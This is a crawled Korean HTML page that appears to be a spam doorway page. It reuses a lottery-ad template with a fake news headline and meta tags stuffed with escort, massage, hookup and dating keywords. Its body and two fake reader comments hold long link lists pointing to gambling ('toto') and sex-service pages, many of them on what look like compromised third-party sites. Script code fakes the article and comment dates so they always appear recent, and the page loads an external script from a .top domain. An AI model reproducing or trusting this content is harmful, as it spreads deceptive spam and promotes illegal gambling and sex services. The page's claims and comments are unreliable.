

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/284.html
body_size: 9491
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="고담동번개만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="고담동번개만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="고담동번개만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="고담동번개만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="고담동번개만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>고담동번개만남
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>고담동번개만남
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 고담동번개만남
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 고담동번개만남
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="325.html">#구로 번개만남</a></b></li>
<li><b><a href="905.html">#스피드 데이트</a></b></li>
<li><b><a href="1123.html">#청량리 은하곱창 후기, 무슨맛이지?</a></b></li>
<li><b><a href="1968.html">#장흥군채팅</a></b></li>
<li><b><a href="571.html">#동홍동번개만남</a></b></li>
<li><b><a href="1704.html">#문산면타이마사지</a></b></li>
<li><b><a href="1048.html">#종합운동장역채팅</a></b></li>
<li><b><a href="1432.html">#무한도전만의 안전한사설놀이터 만드는법</a></b></li>
<li><b><a href="1372.html">#신봉동타이마사지</a></b></li>
<li><b><a href="784.html">#계곡면채팅</a></b></li>
<li><b><a href="550.html">#초장동채팅</a></b></li>
<li><b><a href="859.html">#점양동번개만남</a></b></li>
<li><b><a href="200.html">#푸틴, 놀이터추천 얼마전에도 썼지만 또 써봅니다.</a></b></li>
<li><b><a href="820.html">#여름엔 토토사이트추천 멈춘 용자.jpg</a></b></li>
<li><b><a href="1094.html">#귀운동번개만남</a></b></li>
<li><b><a href="41.html">#비래동채팅</a></b></li>
<li><b><a href="820.html">#1073 50대채팅 10399</a></b></li>
<li><b><a href="1230.html">#신혼인데 네임드사다리게임 충격적인 반전</a></b></li>
<li><b><a href="2035.html">#[엣지마인-조아] 여자친구 귀를 기울이면 뮤직비디오 유주 원피스</a></b></li>
<li><b><a href="1248.html">#거여동번개만남</a></b></li>
<li><b><a href="2076.html">#복산동번개만남</a></b></li>
<li><b><a href="1348.html">#평기리타이마사지</a></b></li>
<li><b><a href="882.html">#주안국가산단역번개만남</a></b></li>
<li><b><a href="1523.html">#흐흐 유료픽 주목하는 남자.jpg</a></b></li>
<li><b><a href="430.html">#오산 타이마사지</a></b></li>
<li><b><a href="885.html">#한남역소개팅</a></b></li>
<li><b><a href="1468.html">#활성동채팅</a></b></li>
<li><b><a href="1449.html">#원남동타이마사지</a></b></li>
<li><b><a href="157.html">#성서산업단지역채팅</a></b></li>
<li><b><a href="735.html">#장현동채팅</a></b></li>
<li><b><a href="716.html">#구도동번개만남</a></b></li>
<li><b><a href="483.html">#해운대 타이마사지</a></b></li>
<li><b><a href="1641.html">#한양대역소개팅</a></b></li>
<li><b><a href="1839.html">#신원동채팅</a></b></li>
<li><b><a href="350.html">#부적면번개만남</a></b></li>
<li><b><a href="111.html">#일본인이 놀이터추천 의 순기능 . jpg</a></b></li>
<li><b><a href="1443.html">#계남면소개팅</a></b></li>
<li><b><a href="1399.html">#미필들에게 알려주는 사설놀이터 1년 프로젝트</a></b></li>
<li><b><a href="1544.html">#[서울종로여행] 데이트코스추천 이화벽화마을</a></b></li>
<li><b><a href="714.html">#요즘 고등학생들 유료픽 부작용.jpg</a></b></li>
<li><b><a href="83.html">#태인동채팅</a></b></li>
<li><b><a href="2094.html">#장안구채팅</a></b></li>
<li><b><a href="1573.html">#양 군채팅</a></b></li>
<li><b><a href="283.html">#무정면번개만남</a></b></li>
<li><b><a href="813.html">#강동 채팅</a></b></li>
<li><b><a href="567.html">#경동채팅</a></b></li>
<li><b><a href="325.html">#40대채팅 어플 후기</a></b></li>
<li><b><a href="1634.html">#30대 채팅가능한 곳은?</a></b></li>
<li><b><a href="1797.html">#크리스마스 데이트 고민?! 서울근교 로맨틱한 크리스마스 데이트코스 추천</a></b></li>
<li><b><a href="259.html">#소개팅 대화</a></b></li>
<li><b><a href="781.html">#전대에버랜드역번개만남</a></b></li>
<li><b><a href="1773.html">#우정동타이마사지</a></b></li>
<li><b><a href="1608.html">#오성면번개만남</a></b></li>
<li><b><a href="1664.html">#[서울 밤 데이트 코스] 서울 야경 명소 추천 BEST 3</a></b></li>
<li><b><a href="1195.html">#서울 송파│잠실 한강 유원지 데이트, 오발탄 송파점</a></b></li>
<li><b><a href="2038.html">#아지동채팅</a></b></li>
<li><b><a href="448.html">#아자르 채팅 이거 완전 물건아니야?</a></b></li>
<li><b><a href="563.html">#한대앞역소개팅</a></b></li>
<li><b><a href="1386.html">#신천동채팅</a></b></li>
<li><b><a href="606.html">#센트럴파크역번개만남</a></b></li>
<li><b><a href="1299.html">#양동시장역소개팅</a></b></li>
<li><b><a href="2.html">#www.youtube.com/channel/UCbt557PsOnMaspiSUjuSVVw</a></b></li>
<li><b><a href="1089.html">#화정동번개만남</a></b></li>
<li><b><a href="840.html">#동성애에 대한 오해 263 - &quot;다시 태어나도 레즈비언으로&quot; 여성 동성애자. 레즈비언분들을…</a></b></li>
<li><b><a href="1841.html">#봉방동타이마사지</a></b></li>
<li><b><a href="1440.html">#요선동채팅</a></b></li>
<li><b><a href="952.html">#대곡리채팅</a></b></li>
<li><b><a href="1183.html">#[상무지구맛집/광주데이트코스]홍익돈까스</a></b></li>
<li><b><a href="738.html">#부원역채팅</a></b></li>
<li><b><a href="395.html">#당동번개만남</a></b></li>
<li><b><a href="1898.html">#목동동채팅</a></b></li>
<li><b><a href="822.html">#마산동번개만남</a></b></li>
<li><b><a href="389.html">#가수원동타이마사지</a></b></li>
<li><b><a href="1371.html">#수성 타이마사지</a></b></li>
<li><b><a href="1106.html">#어메이징홈타이</a></b></li>
<li><b><a href="1203.html">#내가면번개만남</a></b></li>
<li><b><a href="1938.html">#예천군번개만남</a></b></li>
<li><b><a href="1431.html">#[종신] 신한생명 웰빙케어종신을 가입하고있습니다 30대초반여성이</a></b></li>
<li><b><a href="736.html">#아주동번개만남</a></b></li>
<li><b><a href="1635.html">#남춘천역번개만남</a></b></li>
<li><b><a href="1690.html">#월곶동번개만남</a></b></li>
<li><b><a href="1518.html">#남포동번개만남</a></b></li>
<li><b><a href="1307.html">#출장 아가씨</a></b></li>
<li><b><a href="1197.html">#의정부동채팅</a></b></li>
<li><b><a href="1081.html">#관훈동번개만남</a></b></li>
<li><b><a href="402.html">#혜화동타이마사지</a></b></li>
<li><b><a href="1135.html">#진위면타이마사지</a></b></li>
<li><b><a href="1530.html">#고등학생 사다리사이트 1년 프로젝트</a></b></li>
<li><b><a href="966.html">#중앙역채팅</a></b></li>
<li><b><a href="421.html">#거의동소개팅</a></b></li>
<li><b><a href="35.html">#감북동채팅</a></b></li>
<li><b><a href="165.html">#예안면번개만남</a></b></li>
<li><b><a href="423.html">#예관동번개만남</a></b></li>
<li><b><a href="1125.html">#신원면채팅</a></b></li>
<li><b><a href="1005.html">#오학동번개만남</a></b></li>
<li><b><a href="163.html">#곡성읍채팅</a></b></li>
<li><b><a href="464.html">#카페에서 메이저놀이터리스트 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="1957.html">#순동소개팅</a></b></li>
<li><b><a href="1347.html">#하단동타이마사지</a></b></li>
<li><b><a href="1203.html">#대학생소개팅사이트</a></b></li>
<li><b><a href="252.html">#창전동타이마사지</a></b></li>
<li><b><a href="1144.html">#픽업 아티스트들의 대화법 및 추천 : 채팅어플</a></b></li>
<li><b><a href="2025.html">#신용산역번개만남</a></b></li>
<li><b><a href="641.html">#맥심코리아의 사설놀이터 현황.jpg</a></b></li>
<li><b><a href="415.html">#월급 못받은 것도 서러운데… 사설놀이터추천 최대 수혜자.jpg</a></b></li>
<li><b><a href="1030.html">#예지동번개만남</a></b></li>
<li><b><a href="1845.html">#부천종합운동장역번개만남</a></b></li>
<li><b><a href="252.html">#근동면채팅</a></b></li>
<li><b><a href="360.html">#압구정동채팅</a></b></li>
<li><b><a href="480.html">#미필들에게 알려주는 네임드사다리소스 왜 못믿냐는 남편</a></b></li>
<li><b><a href="1888.html">#당정동타이마사지</a></b></li>
<li><b><a href="2051.html">#금당면소개팅</a></b></li>
<li><b><a href="1999.html">#판암동타이마사지</a></b></li>
<li><b><a href="1095.html">#한달동안 지적장애여성 등 4명 성추행·강간 혐의 30대 징역 7년</a></b></li>
<li><b><a href="1148.html">#풍천면소개팅</a></b></li>
<li><b><a href="980.html">#제가 직 접찍은 메이저놀이터 충격적인 반전</a></b></li>
<li><b><a href="1497.html">#동이면번개만남</a></b></li>
<li><b><a href="182.html">#당일기차여행, 레츠코레일 국내당일여행</a></b></li>
<li><b><a href="409.html">#대덕동타이마사지</a></b></li>
<li><b><a href="363.html">#중앙로채팅</a></b></li>
<li><b><a href="603.html">#70만명 넘는 회원들과의 핫한 채팅/미팅/소개팅 ★</a></b></li>
<li><b><a href="445.html">#석촌동채팅</a></b></li>
<li><b><a href="528.html">#월미동번개만남</a></b></li>
<li><b><a href="1026.html">#170113 트와이스 친분 × 블랙핑크,여자친구</a></b></li>
<li><b><a href="1570.html">#오늘자 매국토토 유료픽 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="1533.html">#광희동채팅</a></b></li>
<li><b><a href="1190.html">#반여동타이마사지</a></b></li>
<li><b><a href="2034.html">#소개팅 직업</a></b></li>
<li><b><a href="1390.html">#제가 직 접찍은 토토사이트추천 주목하는 남자.jpg</a></b></li>
<li><b><a href="436.html">#한때 시대를 풍미하던 네임드사다리소스 일이 있었어요.</a></b></li>
<li><b><a href="1137.html">#북내동타이마사지</a></b></li>
<li><b><a href="1642.html">#체부동번개만남</a></b></li>
<li><b><a href="1581.html">#유천리채팅</a></b></li>
<li><b><a href="1061.html">#온천장역채팅</a></b></li>
<li><b><a href="183.html">#논현 도셰프 화덕피자 맛집 데이트하기 좋아</a></b></li>
<li><b><a href="1996.html">#한때 시대를 풍미하던 사다리게임 가져가세용</a></b></li>
<li><b><a href="2091.html">#답]채팅</a></b></li>
<li><b><a href="2028.html">#원곡면타이마사지</a></b></li>
<li><b><a href="147.html">#남태령역번개만남</a></b></li>
<li><b><a href="351.html">#채팅男 토막살해 30대女 징역 30년 확정</a></b></li>
<li><b><a href="408.html">#남구로역번개만남</a></b></li>
<li><b><a href="2036.html">#초계면소개팅</a></b></li>
<li><b><a href="301.html">#성내면번개만남</a></b></li>
<li><b><a href="306.html">#대덕읍채팅</a></b></li>
<li><b><a href="1030.html">#디바의 사설놀이터운영 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1449.html">#양산역번개만남</a></b></li>
<li><b><a href="1286.html">#우리동네의 짜릿한 이색 데이트</a></b></li>
<li><b><a href="427.html">#만수역채팅</a></b></li>
<li><b><a href="1632.html">#무양동채팅</a></b></li>
<li><b><a href="1696.html">#개화동번개만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.suninjae.com/rss/top/index.php">#의령군채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#윤직동번개만남</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#김홍걸 페이스북- 토토사이트추천 분위기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/data/index.php">#경기도청북부청사역번개만남</a></p>
<p><a href="http://www.comback.kr/data/file/common/index.html">#맹동면번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/board/index.html">#백옥동채팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#진안군채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/index.html">#의령읍채팅</a></p>
<p><a href="http://busan1room.co.kr/script/files/news_Po_detail.php">#역촌역번개만남</a></p>
<p><a href="http://sound.or.kr/count/2017/index.html">#의료실비보험] 30대남성 b형간염 보균자 가입가능한 의료실비보장상품</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#소흘읍채팅</a></p>
<p><a href="http://www.raracost.com/doc/2014/view.php">#[그림, 후방] 사설토토 주목하는 남자.jpg</a></p>
<p><a href="http://biblemaster.co.kr/home/apps/index.html">#관악역채팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/files/index.html">#서산 타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/index.html">#데이트 중에 폭력??이런사람 정말 조심해야해~</a></p>
<p><a href="http://gphpension.com/cust/common/index.html">#아무 생각없이 네임드사다리패턴 부작용.jpg</a></p>
<p><a href="http://kbs1.kr/homepage/about/index.html">#한강진역소개팅</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/common/index.html">#[30대 바텐더 남성 실비보험 가입] 삼성리빙케어 해지후 4월실손보</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/files/index.html">#월급 못받은 것도 서러운데… 놀이터추천 학생들.</a></p>
<p><a href="http://www.obs.co.kr/popup/img/data/index.html">#왕궁면채팅</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#서울 데이트</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/board/index.html">#주현동소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/news_Po_detail.php">#양 군타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/search.php">#걸포동타이마사지</a></p>
<p><a href="http://www.gphighway.com/data/data/index.html">#신장림역번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/index.html">#향남읍타이마사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#현풍면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.html">#검단오류역번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/index.html">#호림동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/about/index.html">#[서울가볼만한곳] 서울야경 데이트 200% 즐기기</a></p>
<p><a href="http://www.hongshin.net/data/downloads/index.html">#백학동채팅</a></p>
<p><a href="http://kbs1.kr/homepage/news/link.php">#무료채팅사이트찾지말고 신나는 킹티비사이트 가자!</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#왕정동번개만남</a></p>
<p><a href="http://guro1318.org/group/2014/index.html">#탄천면번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#32살 자취녀의 사설놀이터직원 주목하는 남자.jpg</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#문양역채팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#자곡동번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/title/view.php">#동막역소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/search.php">#당산동채팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/title/index.html">#양정동타이마사지</a></p>
<p><a href="http://gms21.com/data/2014/index.html">#30대 40대 무료채팅어플순위 알아보자</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/data/index.html">#무릉동타이마사지</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/club/index.php">#대룡동번개만남</a></p>
<p><a href="http://audioguy.co.kr/review/2015/index.html">#솔샘역소개팅</a></p>
<p><a href="http://naunresort.com/room52/club/index.php">#20대소개팅 30대소개팅 무료 걸티비</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#유료채팅</a></p>
<p><a href="http://asiaee.net/html/index.php">#매여동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#원흥역채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#승주읍번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/news/news_Po_detail.php">#덕계역채팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.suninjae.com/rss/top/index.php">#의령군채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#윤직동번개만남</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#김홍걸 페이스북- 토토사이트추천 분위기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/data/index.php">#경기도청북부청사역번개만남</a></p>
<p><a href="http://www.comback.kr/data/file/common/index.html">#맹동면번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/board/index.html">#백옥동채팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/downloads/link.php">#진안군채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2017/index.html">#의령읍채팅</a></p>
<p><a href="http://busan1room.co.kr/script/files/news_Po_detail.php">#역촌역번개만남</a></p>
<p><a href="http://sound.or.kr/count/2017/index.html">#의료실비보험] 30대남성 b형간염 보균자 가입가능한 의료실비보장상품</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#소흘읍채팅</a></p>
<p><a href="http://www.raracost.com/doc/2014/view.php">#[그림, 후방] 사설토토 주목하는 남자.jpg</a></p>
<p><a href="http://biblemaster.co.kr/home/apps/index.html">#관악역채팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/files/index.html">#서산 타이마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/index.html">#데이트 중에 폭력??이런사람 정말 조심해야해~</a></p>
<p><a href="http://gphpension.com/cust/common/index.html">#아무 생각없이 네임드사다리패턴 부작용.jpg</a></p>
<p><a href="http://kbs1.kr/homepage/about/index.html">#한강진역소개팅</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/common/index.html">#[30대 바텐더 남성 실비보험 가입] 삼성리빙케어 해지후 4월실손보</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/files/index.html">#월급 못받은 것도 서러운데… 놀이터추천 학생들.</a></p>
<p><a href="http://www.obs.co.kr/popup/img/data/index.html">#왕궁면채팅</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#서울 데이트</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/board/index.html">#주현동소개팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/news_Po_detail.php">#양 군타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/search.php">#걸포동타이마사지</a></p>
<p><a href="http://www.gphighway.com/data/data/index.html">#신장림역번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/index.html">#향남읍타이마사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#현풍면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.html">#검단오류역번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/index.html">#호림동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/about/index.html">#[서울가볼만한곳] 서울야경 데이트 200% 즐기기</a></p>
<p><a href="http://www.hongshin.net/data/downloads/index.html">#백학동채팅</a></p>
<p><a href="http://kbs1.kr/homepage/news/link.php">#무료채팅사이트찾지말고 신나는 킹티비사이트 가자!</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#왕정동번개만남</a></p>
<p><a href="http://guro1318.org/group/2014/index.html">#탄천면번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.php">#32살 자취녀의 사설놀이터직원 주목하는 남자.jpg</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#문양역채팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#자곡동번개만남</a></p>
<p><a href="http://moogerpension.com/bbs/title/view.php">#동막역소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/2015/search.php">#당산동채팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/title/index.html">#양정동타이마사지</a></p>
<p><a href="http://gms21.com/data/2014/index.html">#30대 40대 무료채팅어플순위 알아보자</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/data/index.html">#무릉동타이마사지</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/club/index.php">#대룡동번개만남</a></p>
<p><a href="http://audioguy.co.kr/review/2015/index.html">#솔샘역소개팅</a></p>
<p><a href="http://naunresort.com/room52/club/index.php">#20대소개팅 30대소개팅 무료 걸티비</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#유료채팅</a></p>
<p><a href="http://asiaee.net/html/index.php">#매여동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#원흥역채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#승주읍번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/news/news_Po_detail.php">#덕계역채팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
